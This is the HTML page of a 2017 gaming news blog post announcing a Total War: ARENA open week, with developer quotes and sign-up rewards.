<meta content='https://www.gamingnews24h.com/2017/11/total-war-arena-holds-open-week.html' itemprop='url'/>
<a class='timestamp-link' href='https://www.gamingnews24h.com/2017/11/total-war-arena-holds-open-week.html' rel='bookmark' title='permanent link'><i class='fa fa-clock-o'></i>
<abbr class='published' itemprop='datePublished dateModified' title='November 28, 2017'>November 28, 2017</abbr></a>
</span>
</div>
<div class='meta-share'>
<a class='facebook' href='http://www.facebook.com/sharer.php?u=https://www.gamingnews24h.com/2017/11/total-war-arena-holds-open-week.html&title=Total War: ARENA Holds Open Week' target='_blank'><i class='fa fa-facebook-official'></i></a>
<a class='twitter' href='http://twitter.com/share?url=https://www.gamingnews24h.com/2017/11/total-war-arena-holds-open-week.html&title=Total War: ARENA Holds Open Week' target='_blank'><i class='fa fa-twitter'></i></a>
<a class='pinterest' href='http://pinterest.com/pin/create/button/?url=https://www.gamingnews24h.com/2017/11/total-war-arena-holds-open-week.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgddK68OV8pSZ6xGx260egfc3wfUwpqlI5nqaoG1etJYuLMUZKIVs75W-RYez_PUKdSryOY858tcb4lZEjMp8Rmgb8kKg9zSICXv6Fxy9DIW2xA4hGc8MI2Gp_pJbhPTvaLULZUorAf-Q/s640/Open-Week-Key-Visiual---1920x1080.2e16d0ba.fill-800x450.jpg&description=Total War: ARENA Holds Open Week' target='_blank'><i class='fa fa-pinterest'></i></a>
<a class='linkedin' href='http://www.linkedin.com/shareArticle?url=https://www.gamingnews24h.com/2017/11/total-war-arena-holds-open-week.html&title=Total War: ARENA Holds Open Week' rel='nofollow' target='_blank'><i class='fa fa-linkedin-square'></i></a>
</div>
</div>
</div>
<a name='ad-title'></a>
<article>
<div class='post-body entry-content' id='post-body-2217094864695341982' itemprop='articleBody'>
<meta content='    Total War: ARENA will be hosting an open week that grants players full access to all the epic-scale 10-vs-10 multiplayer action they can...' name='twitter:description'/>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgddK68OV8pSZ6xGx260egfc3wfUwpqlI5nqaoG1etJYuLMUZKIVs75W-RYez_PUKdSryOY858tcb4lZEjMp8Rmgb8kKg9zSICXv6Fxy9DIW2xA4hGc8MI2Gp_pJbhPTvaLULZUorAf-Q/s1600/Open-Week-Key-Visiual---1920x1080.2e16d0ba.fill-800x450.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="450" data-original-width="800" height="360" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgddK68OV8pSZ6xGx260egfc3wfUwpqlI5nqaoG1etJYuLMUZKIVs75W-RYez_PUKdSryOY858tcb4lZEjMp8Rmgb8kKg9zSICXv6Fxy9DIW2xA4hGc8MI2Gp_pJbhPTvaLULZUorAf-Q/s640/Open-Week-Key-Visiual---1920x1080.2e16d0ba.fill-800x450.jpg" width="640" /></a></div>
<i><span style="font-size: large;"><br /></span></i>
<i><span style="font-size: large;"><br /></span></i>
<i><span style="font-size: large;">Total War: ARENA will be hosting an open week that grants players full access to all the epic-scale 10-vs-10 multiplayer action they can handle. Starting today, November 24 12:00 UTC until December 4 09.00 UTC, anyone can sign up to lead the Romans, Barbarians or Greeks into battle and provide valuable feedback.</span></i><br />
<br />
<br />Those that answer the call by December 4 will automatically be granted permanent access to the closed beta to continue the fight, and will receive three special Premium units as a gift, to find new ways to fight and speed up in-game progress: Tier 4 Auxiliary Cavalry, a Roman spear cavalry unit; Tier 4 Bloodsworn, a Barbarian sword unit; and Tier 4 Telesillas Argives, a Greek spear unit.<br /><br />There will also be a range of boosts and mission rewards available to all players during the open week. <br /><blockquote class="tr_bq">
<br />&#8220;Total War: ARENA&#8217;s open week is the perfect opportunity to really test our servers with a large number of players,&#8221; said Sergei Laptenok, Total War: ARENA Product Director at Wargaming Alliance. &#8220;Anyone can take on strategic gameplay and join massive, historical battles.&#8221;</blockquote>
<br /><blockquote class="tr_bq">
&#8220;The open week is another exciting step in the game&#8217;s development,&#8221; said Creative Assembly&#8217;s Game Director, Gabor Beressy. &#8220;We continue to be very grateful to our committed players who have been part of the development so far, and welcome new players to join the growing community.&#8221;</blockquote>
<br />Currently in closed beta, Total War: ARENA continues to fine-tune in-game mechanics, as well as bolster its ranks with new content so players have a constantly evolving and engaging experience. Much of this fine-tuning and gameplay balancing has been led by player feedback on the forums and other channels. Letting a large number of new players into the game will allow even more helpful feedback to be collected. There are currently 11 commanders with unique playstyles ready to fight tooth and nail for glory across 9 historical maps, featuring iconic locations such as Thermopylae and Hadrian&#8217;s Wall.<br /><br />For more details and to download the game and join the open week, visit:<br /><ul>
<li><a href="https://totalwararena.com/" target="_blank">totalwararena.com</a> (North America)</li>
<li><a href="https://totalwararena.net/" target="_blank">totalwararena.net</a> (Europe)</li>
<li><a href="https://totalwararena.asia/" target="_blank">totalwararena.asia</a> (Asia)</li>
</ul>
<div>
<br /></div>
<div>
<br /></div>
</div>
</article>
<div class='hreview'>
<span class='item'>
<span class='fn'>Total War: ARENA Holds Open Week</span>
<img alt='Total War: ARENA Holds Open Week' class='photo' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgddK68OV8pSZ6xGx260egfc3wfUwpqlI5nqaoG1etJYuLMUZKIVs75W-RYez_PUKdSryOY858tcb4lZEjMp8Rmgb8kKg9zSICXv6Fxy9DIW2xA4hGc8MI2Gp_pJbhPTvaLULZUorAf-Q/s72-c/Open-Week-Key-Visiual---1920x1080.2e16d0ba.fill-800x450.jpg'/>
</span> 
                    Reviewed by <span class='reviewer'>Tech News 24h</span>
                    on 
                    <time itemprop='dtreviewed'>2017-11-28T02:26:00+01:00</time>
                    Rating: <span class='rating'>5</span>
</div>
<div style='clear:both'></div>
<div class='post-footer'>
<div id='share-box'>
<div class='label-head'>
<span class='label-title'><i class='fa fa-tags'></i></span>
<a href='https://www.gamingnews24h.com/search/label/Entertainment' rel='tag'>
Entertainment
</a>
<span class='tag-divider'>X</span>
<a href='https://www.gamingnews24h.com/search/label/gaming' rel='tag'>
gaming
</a>
</div>
<div class='social-pop'>
<a class='facebook' href='http://www.facebook.com/sharer.php?u=https://www.gamingnews24h.com/2017/11/total-war-arena-holds-open-week.html&title=Total War: ARENA Holds Open Week' target='_blank'><i class='fa fa-facebook-official'></i></a>
<a class='twitter' href='http://twitter.com/share?url=https://www.gamingnews24h.com/2017/11/total-war-arena-holds-open-week.html&title=Total War: ARENA Holds Open Week' target='_blank'><i class='fa fa-twitter'></i></a>
<a class='pinterest' href='http://pinterest.com/pin/create/button/?url=https://www.gamingnews24h.com/2017/11/total-war-arena-holds-open-week.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgddK68OV8pSZ6xGx260egfc3wfUwpqlI5nqaoG1etJYuLMUZKIVs75W-RYez_PUKdSryOY858tcb4lZEjMp8Rmgb8kKg9zSICXv6Fxy9DIW2xA4hGc8MI2Gp_pJbhPTvaLULZUorAf-Q/s640/Open-Week-Key-Visiual---1920x1080.2e16d0ba.fill-800x450.jpg&description=Total War: ARENA Holds Open Week' target='_blank'><i class='fa fa-pinterest'></i></a>
<a class='linkedin' href='http://www.linkedin.com/shareArticle?url=https://www.gamingnews24h.com/2017/11/total-war-arena-holds-open-week.html&title=Total War: ARENA Holds Open Week' rel='nofollow' target='_blank'><i class='fa fa-linkedin-square'></i></a>
</div>
</div>
<div style='clear:both'></div>
<a name='ad-inter'></a>
<a name='author-push'></a>
<div class='related-box' id='related-posts'>
gaming
</div>
<div class='clear'></div>
<ul class='post-nav'>
<li class='next'>
<a class='newer-link' href='https://www.gamingnews24h.com/2017/11/obliterate-epic-monster-hordes-in.html' id='Blog1_blog-pager-newer-link' rel='next'></a>
</li>
<li class='previous'>
<a class='older-link' href='https://www.gamingnews24h.com/2017/11/itseez3d-announces-avatar-sdk-for-unity.html' id='Blog1_blog-pager-older-link' rel='previous'></a>
</li>
</ul>
<div style='clear:both'></div>
<div class='comments-title'>
<h2>Post a Comment</h2>
</div>
</div>
<div itemprop='publisher' itemscope='itemscope' itemtype='https://schema.org/Organization' style='display:none;'>
<div itemprop='logo' itemscope='itemscope' itemtype='https://schema.org/ImageObject'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgddK68OV8pSZ6xGx260egfc3wfUwpqlI5nqaoG1etJYuLMUZKIVs75W-RYez_PUKdSryOY858tcb4lZEjMp8Rmgb8kKg9zSICXv6Fxy9DIW2xA4hGc8MI2Gp_pJbhPTvaLULZUorAf-Q/s640/Open-Week-Key-Visiual---1920x1080.2e16d0ba.fill-800x450.jpg' itemprop='url'/>
</div>
<meta content='Gaming News 24h' itemprop='name'/>
<meta content='https://www.gamingnews24h.com/' itemprop='url'/>
</div>
                    </div>
                  
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<div class='cmm-title'>
<h4>No comments</h4>
<span></span>
</div>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
</dl>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<p>
</p>
<a href='https://www.blogger.com/comment/frame/3938481155231030604?po=2217094864695341982&hl=en&saa=85391&origin=https://www.gamingnews24h.com' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<!--Can't find substitution for tag [post.friendConnectJs]-->
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='post-feeds'>
<div class='feed-links'>
Subscribe to:
<a class='feed-link' href='https://www.gamingnews24h.com/feeds/2217094864695341982/comments/default' target='_blank' type='application/atom+xml'>Post Comments (Atom)</a>
</div>
</div>
</div></div>
<div class='ads-inter-box'>
<div class='no-items section' id='ads-inter' name='Ads Internal Below The Post - (728x90)'></div>
</div>
</div>
<!-- Main Wrap (end) -->
<!-- Sidebar Right -->
<div class='sidebar-right'>
<div class='sidebar section' id='sidebar-right' name='Sidebar Right'><div class='widget HTML' data-version='1' id='HTML9'>
<div class='widget-content'>
<script type='text/javascript' src='//sunkendifferextreme.com/52/9a/97/529a9712fa96f7a758fcd23f9ad43c27.js'></script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML4'>
<div class='widget-content'>
<script type='text/javascript' src='//pl18824345.profitableratecpm.com/ae/57/e9/ae57e94aa380ad6386a34b9c62779445.js'></script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML5'>
<h2 class='title'>facebook</h2>
<div class='widget-content'>
<div class="fb-page" data-href="https://www.facebook.com/GamingNews24h/" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true"><blockquote cite="https://www.facebook.com/GamingNews24h/" class="fb-xfbml-parse-ignore"><a href="https://www.facebook.com/GamingNews24h/">Gaming News 24h</a></blockquote></div>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image1'>
<h2>Powered by:</h2>
<div class='widget-content'>
<a href='https://cyberfolks.hr/?utm_source=website&utm_medium=banner&utm_campaign=gamingnews24h_com'>
<img alt='Powered by:' height='200' id='Image1_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEhVojeLPeMr0YqbNInJNNT5aUN0E_ZlHcbPIUibkezNDhFTbXpLbp2Dx2AerOJ1PT-RK_E41nXe01O2Zvz66WcEOGhjNVtrf8FibNlWAqnP3iAACu2QZdsyQ_1qwM4oiE-FNIrrWhS6pnhKiPBcmesRTyigxPcVcUI2vZAhBno-dqVcUERhq9v17v4u=s300' width='300'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Popular Posts</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-title'><a href='https://www.gamingnews24h.com/2026/01/starfinder-afterlight-first-gameplay.html'>Starfinder: Afterlight First Gameplay Video Teaser Revealed</a></div>
<div class='item-snippet'>&#160; Epictellers Entertainment &#160;has revealed today the &#160;first public gameplay video teaser &#160;for&#160; Starfinder: Afterlight &#160; during the&#160; New Game ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href='https://www.gamingnews24h.com/2026/01/speedrunners-creators-set-release-time.html'>SpeedRunners Creators Set Release Time For &#8216;Sprint City&#8217;, A Solarpunk City Built for Speed</a></div>
<div class='item-snippet'>&#160; The creators of the hit competitive platformer SpeedRunners have announced &#160; Sprint City , a high-speed multiplayer parkour game, is launc...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href='https://www.gamingnews24h.com/2026/01/bobo-bay-sails-into-steam-next-fest-in.html'>Bobo Bay Sails into Steam Next Fest in February with Playable Demo and New Trailer</a></div>
<div class='item-snippet'>&#160; NewFutureKids is thrilled to announce that &#160; Bobo Bay &#160; will be featured in Steam Next Fest in February, bringing its charming virtual pet...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href='https://www.gamingnews24h.com/2026/01/evocreo-tactical-creature-collector.html'>EvoCreo, a Tactical Creature Collector Played by Millions, Brings the Battle to PC today</a></div>
<div class='item-snippet'>EvoCreo ,&#160;the tactical monster-catching RPG with more than 2.5 million mobile downloads from&#160; Ilmfinity Studios , trains a new line of Evoki...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.gamingnews24h.com/2026/01/radiolight-is-now-steam-deck-verified.html'>
<img alt='Radiolight is now Steam Deck verified!' border='0' height='72' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vraHcRYMVreyoBXREjQ3pXVDOfYcC0Gb03YqSEBpY7FnD2EFr9EANomikfuXABEJ0k_RWUOa2ScQ9Zapk99vUYLRHapDFrpyFaV0ocqk3qFg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.gamingnews24h.com/2026/01/radiolight-is-now-steam-deck-verified.html'>Radiolight is now Steam Deck verified!</a></div>
<div class='item-snippet'>&#160; Iceberg Interactive and Krystof Knesl are thrilled to inform you that Radiolight is now Steam Deck verified. Embrace the darkness from the...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div>
<div class='widget HTML' data-version='1' id='HTML2'>
<div class='widget-content'>
<a class="twitter-timeline" data-theme="light" href="https://twitter.com/GamingNews24h?ref_src=twsrc%5Etfw"data-tweet-limit="8">>Tweets by GamingNews24h</a> <script async="async" src="https://platform.twitter.com/widgets.js" charset="utf-8" ></script>
</div>
<div class='clear'></div>
</div><div class='widget ContactForm' data-version='1' id='ContactForm1'>
<h2 class='title'>Contact Form</h2>
<div class='contact-form-widget'>
<div class='form'>
<form name='contact-form'>
<p></p>
Name
<br/>
<input class='contact-form-name' id='ContactForm1_contact-form-name' name='name' size='30' type='text' value=''/>
<p></p>
Email
<span style='font-weight: bolder;'>*</span>
<br/>
<input class='contact-form-email' id='ContactForm1_contact-form-email' name='email' size='30' type='text' value=''/>
<p></p>
Message
<span style='font-weight: bolder;'>*</span>
<br/>
<textarea class='contact-form-email-message' cols='25' id='ContactForm1_contact-form-email-message' name='email-message' rows='5'></textarea>
<p></p>
<input class='contact-form-button contact-form-button-submit' id='ContactForm1_contact-form-submit' type='button' value='Send'/>
<p></p>
<div style='text-align: center; max-width: 222px; width: 100%'>
<p class='contact-form-error-message' id='ContactForm1_contact-form-error-message'></p>
<p class='contact-form-success-message' id='ContactForm1_contact-form-success-message'></p>
</div>
</form>
</div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML3'>
<div class='widget-content'>
<script src="https://cdn.commoninja.com/sdk/latest/commonninja.js" defer="defer"></script>
<div class="commonninja_component pid-8ccfbfd8-fb62-4a64-9ac3-04aff9be0c95"></div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML7'>
<div class='widget-content'>
<a href="https://cagongtv.com/kr" target="_blank">&#50728;&#46972;&#51064; &#52852;&#51648;&#45432;</a>
</div>
<div class='clear'></div>
</div></div>
</div>
<!-- Sidebar Right (end) -->
</div>
<!-- end content-wrapper -->
<div style='clear:both;'></div>
<!-- Footer Wrap -->
<div id='footer-wrapper'>
<!-- Footer Sections -->
<div class='footer-wrap row'>
<div class='footer-widget section' id='footer1' name='Footer 01'><div class='widget PageList' data-version='1' id='PageList2'>
<div class='widget-content'>
<ul>
<li>
<a href='https://www.gamingnews24h.com/'>Home</a>
</li>
<li>
<a href='https://www.gamingnews24h.com/p/contact.html'>Contact Us</a>
</li>
<li>
<a href='https://www.gamingnews24h.com/p/about.html'>About</a>
</li>
<li>
<a href='https://www.gamingnews24h.com/p/write-for-us.html'>Write For Us</a>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget Text' data-version='1' id='Text1'>
<h2 class='title'>24h MEDIA</h2>
<div class='widget-content'>
<a href="http://www.technews24h.com/">TechNews24h.com</a><div><a href="http://www.gamingnews24h.com/">GamingNews24h.com</a></div><div><br /></div><div><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjzlg-_ODSI4IW-HbzqP1YSKq9rzhBUPpcQhd4zSrcJqAyPULFiA9AKVv5L3mnIt5KoPkiVzcEDGPiUf3eq_10o0Ik22jfFdj9DC0Jzju_j2plNm4nQq9Sa8APpmSxUgtuC_fik6qox5w/s1600/24hMEDIA.png" / /></div>
</div>
<div class='clear'></div>
</div></div>
<div class='footer-widget section' id='footer2' name='Footer 02'><div class='widget PopularPosts' data-version='1' id='PopularPosts2'>
<h2>Popular Posts</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.gamingnews24h.com/2018/03/tobigca-announces-social-casino.html'>
<img alt='Tobigca announces social casino platform ICO date' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh7PSWPdjuZmi-xdbR5eFcRd3Qo5NPoLoG0ivwzJODSpN-B5iV72uevh90DRsTfbhTvG0x66lfVGnewE6Jbaa9EVngppYqe7FVp_9dfqFy19Oept6xwhHyakGeWoyZgAJ0cQ_-lviaS_A/s72-c/ARpRmjH.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.gamingnews24h.com/2018/03/tobigca-announces-social-casino.html'>Tobigca announces social casino platform ICO date</a></div>
<div class='item-snippet'>        Set to start the ICO process on April 3rd 2018, the company utilizes its flagship game Texasholdem3D which has already been in servi...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.gamingnews24h.com/2024/10/introducing-razer-viper-mini-signature.html'>
<img alt='INTRODUCING THE RAZER VIPER MINI SIGNATURE EDITION IN WHITE – A MASTERPIECE OF DESIGN AND PERFORMANCE' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhBMZWDmhesoolktZSvmcwgggrhhwDyLF8tSrvq-9ojIjn-uFFGKwuXvffO3hXt6MdRvmhurDLcBvAOLj4WI6klmx4CnKMM6Bbab9o55l0CyWSFXtCbC5AH7zZlqGBnHCn8JpyjRE61WcbQDvmxeykrt48WN9UA0vzj3ektb6Mdu9rlH8sO96-d-1Yr/s72-c/Razer-Viper-Mini-Signature-Edition-White.webp' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.gamingnews24h.com/2024/10/introducing-razer-viper-mini-signature.html'>INTRODUCING THE RAZER VIPER MINI SIGNATURE EDITION IN WHITE &#8211; A MASTERPIECE OF DESIGN AND PERFORMANCE</a></div>
<div class='item-snippet'> Razer&#8482;, the leading global lifestyle brand for gamers, today announced the exclusive launch of the Viper Mini Signature Edition  in a new c...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.gamingnews24h.com/2024/10/bloober-team-reveals-new-sci-fi.html'>
<img alt='Bloober Team Reveals New Sci-Fi Survival Horror Cronos: The New Dawn for PC, PS5 & Xbox Series X|S' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiiVAK67aTj_zmTOjnJQ9ubFi1lzO-HY3UpE_78t20Yp8737APXORpzh0KAd-MiRdRU0guRLl7W2KGeJEYv8zfIXcgMrfVWsSgiqfcab-ChFb7aR1lrTcdUbVZrL_gf6bSxtOBtJtrP7BpTp8OObe0DbgRB7RCqzILbUwjwlJH8e_yHBKBafmcqGq8r/s72-c/CRONOS%20THE%20NEW%20DAWN%20-%20KEY%20ART_LOGO.png' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.gamingnews24h.com/2024/10/bloober-team-reveals-new-sci-fi.html'>Bloober Team Reveals New Sci-Fi Survival Horror Cronos: The New Dawn for PC, PS5 & Xbox Series X|S</a></div>
<div class='item-snippet'>  Just a few days after the release of SILENT HILL 2, Bloober Team has announced Cronos: The New Dawn&#8212;a brand-new sci-fi survival horror gam...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div></div>
<div class='footer-widget section' id='footer3' name='Footer 03'><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>Blog Archive</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<select id='BlogArchive1_ArchiveMenu'>
<option value=''>Blog Archive</option>
<option value='https://www.gamingnews24h.com/2026/01/'>January (11)</option>
<option value='https://www.gamingnews24h.com/2025/12/'>December (39)</option>
<option value='https://www.gamingnews24h.com/2025/11/'>November (34)</option>
<option value='https://www.gamingnews24h.com/2025/10/'>October (37)</option>
<option value='https://www.gamingnews24h.com/2025/09/'>September (29)</option>
<option value='https://www.gamingnews24h.com/2025/08/'>August (19)</option>
<option value='https://www.gamingnews24h.com/2025/07/'>July (30)</option>
<option value='https://www.gamingnews24h.com/2025/06/'>June (41)</option>
<option value='https://www.gamingnews24h.com/2025/05/'>May (15)</option>
<option value='https://www.gamingnews24h.com/2025/04/'>April (14)</option>
<option value='https://www.gamingnews24h.com/2025/03/'>March (14)</option>
<option value='https://www.gamingnews24h.com/2025/02/'>February (9)</option>
<option value='https://www.gamingnews24h.com/2025/01/'>January (8)</option>
<option value='https://www.gamingnews24h.com/2024/12/'>December (2)</option>
<option value='https://www.gamingnews24h.com/2024/11/'>November (4)</option>
<option value='https://www.gamingnews24h.com/2024/10/'>October (21)</option>
<option value='https://www.gamingnews24h.com/2024/09/'>September (24)</option>
<option value='https://www.gamingnews24h.com/2024/08/'>August (48)</option>
<option value='https://www.gamingnews24h.com/2024/07/'>July (10)</option>
<option value='https://www.gamingnews24h.com/2024/06/'>June (9)</option>
<option value='https://www.gamingnews24h.com/2024/05/'>May (3)</option>
<option value='https://www.gamingnews24h.com/2024/04/'>April (12)</option>
<option value='https://www.gamingnews24h.com/2024/03/'>March (7)</option>
<option value='https://www.gamingnews24h.com/2024/02/'>February (4)</option>
<option value='https://www.gamingnews24h.com/2024/01/'>January (10)</option>
<option value='https://www.gamingnews24h.com/2023/12/'>December (14)</option>
<option value='https://www.gamingnews24h.com/2023/11/'>November (13)</option>
<option value='https://www.gamingnews24h.com/2023/10/'>October (18)</option>
<option value='https://www.gamingnews24h.com/2023/09/'>September (13)</option>
<option value='https://www.gamingnews24h.com/2023/08/'>August (29)</option>
<option value='https://www.gamingnews24h.com/2023/07/'>July (32)</option>
<option value='https://www.gamingnews24h.com/2023/06/'>June (21)</option>
<option value='https://www.gamingnews24h.com/2023/05/'>May (16)</option>
<option value='https://www.gamingnews24h.com/2023/04/'>April (9)</option>
<option value='https://www.gamingnews24h.com/2023/03/'>March (20)</option>
<option value='https://www.gamingnews24h.com/2023/02/'>February (22)</option>
<option value='https://www.gamingnews24h.com/2023/01/'>January (24)</option>
<option value='https://www.gamingnews24h.com/2022/12/'>December (13)</option>
<option value='https://www.gamingnews24h.com/2022/11/'>November (37)</option>
<option value='https://www.gamingnews24h.com/2022/10/'>October (36)</option>
<option value='https://www.gamingnews24h.com/2022/09/'>September (33)</option>
<option value='https://www.gamingnews24h.com/2022/08/'>August (43)</option>
<option value='https://www.gamingnews24h.com/2022/07/'>July (41)</option>
<option value='https://www.gamingnews24h.com/2022/06/'>June (15)</option>
<option value='https://www.gamingnews24h.com/2022/05/'>May (23)</option>
<option value='https://www.gamingnews24h.com/2022/04/'>April (6)</option>
<option value='https://www.gamingnews24h.com/2022/03/'>March (13)</option>
<option value='https://www.gamingnews24h.com/2022/02/'>February (29)</option>
<option value='https://www.gamingnews24h.com/2022/01/'>January (25)</option>
<option value='https://www.gamingnews24h.com/2021/12/'>December (13)</option>
<option value='https://www.gamingnews24h.com/2021/11/'>November (22)</option>
<option value='https://www.gamingnews24h.com/2021/10/'>October (25)</option>
<option value='https://www.gamingnews24h.com/2021/09/'>September (31)</option>
<option value='https://www.gamingnews24h.com/2021/08/'>August (46)</option>
<option value='https://www.gamingnews24h.com/2021/07/'>July (48)</option>
<option value='https://www.gamingnews24h.com/2021/06/'>June (19)</option>
<option value='https://www.gamingnews24h.com/2021/05/'>May (35)</option>
<option value='https://www.gamingnews24h.com/2021/04/'>April (22)</option>
<option value='https://www.gamingnews24h.com/2021/03/'>March (26)</option>
<option value='https://www.gamingnews24h.com/2021/02/'>February (26)</option>
<option value='https://www.gamingnews24h.com/2021/01/'>January (22)</option>
<option value='https://www.gamingnews24h.com/2020/12/'>December (35)</option>
<option value='https://www.gamingnews24h.com/2020/11/'>November (45)</option>
<option value='https://www.gamingnews24h.com/2020/10/'>October (30)</option>
<option value='https://www.gamingnews24h.com/2020/09/'>September (28)</option>
<option value='https://www.gamingnews24h.com/2020/08/'>August (26)</option>
<option value='https://www.gamingnews24h.com/2020/07/'>July (29)</option>
<option value='https://www.gamingnews24h.com/2020/06/'>June (25)</option>
<option value='https://www.gamingnews24h.com/2020/05/'>May (33)</option>
<option value='https://www.gamingnews24h.com/2020/04/'>April (27)</option>
<option value='https://www.gamingnews24h.com/2020/03/'>March (27)</option>
<option value='https://www.gamingnews24h.com/2020/02/'>February (25)</option>
<option value='https://www.gamingnews24h.com/2020/01/'>January (32)</option>
<option value='https://www.gamingnews24h.com/2019/12/'>December (23)</option>
<option value='https://www.gamingnews24h.com/2019/11/'>November (35)</option>
<option value='https://www.gamingnews24h.com/2019/10/'>October (42)</option>
<option value='https://www.gamingnews24h.com/2019/09/'>September (50)</option>
<option value='https://www.gamingnews24h.com/2019/08/'>August (29)</option>
<option value='https://www.gamingnews24h.com/2019/07/'>July (40)</option>
<option value='https://www.gamingnews24h.com/2019/06/'>June (33)</option>
<option value='https://www.gamingnews24h.com/2019/05/'>May (30)</option>
<option value='https://www.gamingnews24h.com/2019/04/'>April (27)</option>
<option value='https://www.gamingnews24h.com/2019/03/'>March (52)</option>
<option value='https://www.gamingnews24h.com/2019/02/'>February (35)</option>
<option value='https://www.gamingnews24h.com/2019/01/'>January (42)</option>
<option value='https://www.gamingnews24h.com/2018/12/'>December (80)</option>
<option value='https://www.gamingnews24h.com/2018/11/'>November (165)</option>
<option value='https://www.gamingnews24h.com/2018/10/'>October (84)</option>
<option value='https://www.gamingnews24h.com/2018/09/'>September (18)</option>
<option value='https://www.gamingnews24h.com/2018/08/'>August (21)</option>
<option value='https://www.gamingnews24h.com/2018/07/'>July (42)</option>
<option value='https://www.gamingnews24h.com/2018/06/'>June (52)</option>
<option value='https://www.gamingnews24h.com/2018/05/'>May (88)</option>
<option value='https://www.gamingnews24h.com/2018/04/'>April (110)</option>
<option value='https://www.gamingnews24h.com/2018/03/'>March (99)</option>
<option value='https://www.gamingnews24h.com/2018/02/'>February (70)</option>
<option value='https://www.gamingnews24h.com/2018/01/'>January (97)</option>
<option value='https://www.gamingnews24h.com/2017/12/'>December (80)</option>
<option value='https://www.gamingnews24h.com/2017/11/'>November (97)</option>
<option value='https://www.gamingnews24h.com/2017/10/'>October (57)</option>
<option value='https://www.gamingnews24h.com/2017/09/'>September (14)</option>
</select>
</div>
</div>
<div class='clear'></div>
</div>
</div><div class='widget Label' data-version='1' id='Label3'>
<h2>Tags</h2>
<div class='widget-content list-label-widget-content'>
<ul>
<li>
<a dir='ltr' href='https://www.gamingnews24h.com/search/label/Nintendo'>Nintendo</a>
</li>
<li>
<a dir='ltr' href='https://www.gamingnews24h.com/search/label/PC'>PC</a>
</li>
<li>
<a dir='ltr' href='https://www.gamingnews24h.com/search/label/PS4'>PS4</a>
</li>
<li>
<a dir='ltr' href='https://www.gamingnews24h.com/search/label/Xbox%20One'>Xbox One</a>
</li>
<li>
<a dir='ltr' href='https://www.gamingnews24h.com/search/label/streaming'>streaming</a>
</li>
<li>
<a dir='ltr' href='https://www.gamingnews24h.com/search/label/trailer'>trailer</a>
</li>
<li>
<a dir='ltr' href='https://www.gamingnews24h.com/search/label/youtube'>youtube</a>
</li>
</ul>
<div class='clear'></div>
</div>
</div></div>
</div>
<!-- Credits -->
<div id='footer-container' itemscope='' itemtype='http://schema.org/WPFooter'>
<div class='row'>
<p>
Created By <a href='http://soratemplates.com/' id='mycontent' rel='dofollow' title='Free Blogger Templates'>SoraTemplates</a> & <a href='http://mybloggerthemes.com' rel='dofollow' style='color: #fff;' title='Blogger Themes'>Blogger Themes</a>
</p>
<span id='back-to-top'>Back To Top </span>
</div>
</div>
